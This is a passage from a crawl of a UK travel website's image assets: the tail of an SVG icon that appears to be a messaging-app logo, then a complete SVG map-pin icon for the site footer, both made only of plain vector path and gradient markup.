<path d="M0.0877734 10.3711C0.0871992 12.199 0.568476 13.9834 1.48345 15.5563L0 20.9306L5.54293 19.4885C7.07019 20.3147 8.78973 20.7504 10.5395 20.751H10.544C16.3065 20.751 20.9975 16.0978 21 10.3794C21.001 7.60802 19.9142 5.00199 17.9402 3.04158C15.966 1.08142 13.341 0.00113953 10.544 0C4.78045 0 0.0900703 4.65256 0.0877734 10.3711ZM3.38879 15.2854L3.18183 14.9594C2.3118 13.5868 1.85259 12.0005 1.85325 10.3717C1.85505 5.61864 5.75351 1.75163 10.5473 1.75163C12.8687 1.7526 15.0504 2.65056 16.6914 4.27977C18.3323 5.90914 19.2352 8.07507 19.2346 10.3787C19.2325 15.1318 15.3339 18.9993 10.544 18.9993H10.5405C8.98086 18.9985 7.45123 18.5829 6.11723 17.7975L5.79977 17.6107L2.51048 18.4664L3.38879 15.2854Z" fill="url(#paint1_linear_1_2299)"/>
<path d="M7.93061 6.03531C7.73488 5.60367 7.5289 5.59496 7.34277 5.58739C7.19036 5.58088 7.01612 5.58137 6.84205 5.58137C6.66782 5.58137 6.38473 5.6464 6.14544 5.90565C5.90591 6.16514 5.23096 6.79221 5.23096 8.06759C5.23096 9.34297 6.16718 10.5756 6.29769 10.7488C6.42837 10.9216 8.10509 13.6226 10.7606 14.6617C12.9676 15.5252 13.4167 15.3534 13.8957 15.3101C14.3747 15.267 15.4415 14.6832 15.6591 14.0779C15.8769 13.4726 15.8769 12.9538 15.8116 12.8454C15.7463 12.7374 15.5721 12.6725 15.3108 12.5429C15.0495 12.4134 13.765 11.7861 13.5255 11.6996C13.286 11.6132 13.1119 11.57 12.9376 11.8296C12.7634 12.0888 12.2631 12.6725 12.1106 12.8454C11.9583 13.0187 11.8058 13.0403 11.5446 12.9106C11.2831 12.7805 10.4417 12.5071 9.44351 11.6241C8.66684 10.9369 8.14249 10.0884 7.99008 9.82882C7.83766 9.56966 7.97375 9.42917 8.10476 9.3C8.22214 9.18385 8.36611 8.99729 8.49687 8.84597C8.62713 8.69458 8.67061 8.58657 8.75773 8.41368C8.84493 8.24064 8.80129 8.08924 8.73607 7.95958C8.67061 7.82992 8.16292 6.54786 7.93061 6.03531Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_1_2299" x1="1014" y1="2020.96" x2="1014" y2="0.362366" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FAF38"/>
<stop offset="1" stop-color="#60D669"/>
</linearGradient>
<linearGradient id="paint1_linear_1_2299" x1="1050" y1="2093.06" x2="1050" y2="0" gradientUnits="userSpaceOnUse">
<stop stop-color="#F9F9F9"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_1_2299">
<rect width="21" height="21" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg
body_size: 1
content:
<svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0.736328C4.13542 0.736328 1 3.68792 1 7.32319C1 11.5061 5.66667 18.1348 7.38021 20.4243C7.45134 20.521 7.54456 20.5996 7.65227 20.6538C7.75999 20.7081 7.87914 20.7363 8 20.7363C8.12086 20.7363 8.24001 20.7081 8.34773 20.6538C8.45544 20.5996 8.54866 20.521 8.61979 20.4243C10.3333 18.1357 15 11.5095 15 7.32319C15 3.68792 11.8646 0.736328 8 0.736328Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 9.73633C9.10457 9.73633 10 8.8409 10 7.73633C10 6.63176 9.10457 5.73633 8 5.73633C6.89543 5.73633 6 6.63176 6 7.73633C6 8.8409 6.89543 9.73633 8 9.73633Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
